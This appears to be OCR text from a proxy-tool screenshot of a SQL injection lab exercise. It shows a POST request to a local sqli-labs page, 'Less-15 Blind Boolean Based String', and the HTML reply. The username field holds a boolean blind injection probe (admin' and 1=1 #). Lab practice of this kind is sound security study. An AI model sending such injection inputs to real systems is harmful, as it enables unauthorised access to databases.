 Raw Params Headers Hex
POST /sql_lab/Less-15/ HTTP/1.1
Host: 192.168.74.128
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/533.20.25 (KHTML, like
Gecko) Version/5.0.4 Safari/533.20.27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Connection: close
Referer: http://192.168.74.128/sql_lab/Less-15/
Upgrade-Insecure-Requests: 1
uname=admin' and 1=1 #&passwd=123456&submit=Submit
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 21 Jun 2019 16:44:29 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Content-Length: 1492
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-15- Blind- Boolian Based- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
? < + > Type a search term 0 matches
1,697 bytes | 1,046 millis